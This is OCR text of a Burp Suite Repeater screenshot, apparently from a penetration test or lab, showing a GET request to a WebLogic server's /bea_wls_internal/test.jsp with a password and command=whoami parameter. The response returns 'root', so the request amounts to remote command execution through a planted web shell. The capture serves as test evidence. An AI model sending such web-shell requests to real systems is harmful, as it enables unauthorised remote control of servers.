 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.3.50:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bea_wls_internal/test.jsp?password=secfree&command=whoami
HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
hrjVjXcRfbc2JSPw4Jtlg9Pk2J47mLBFx1fh6LCxTrnGJWPcD2Sc!-182309446
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:51:01 GMT
4 Content-Length: 2061
5 Content-Type: text/html; charset=ISO-8859-1
6 X-Powered-By: Servlet/2.5 JSP/2.1
7
8 <pre>
root
9
10 </pre>
11
? Search... 0 matches
INSPECTOR
Done 2,238 bytes | 17 millis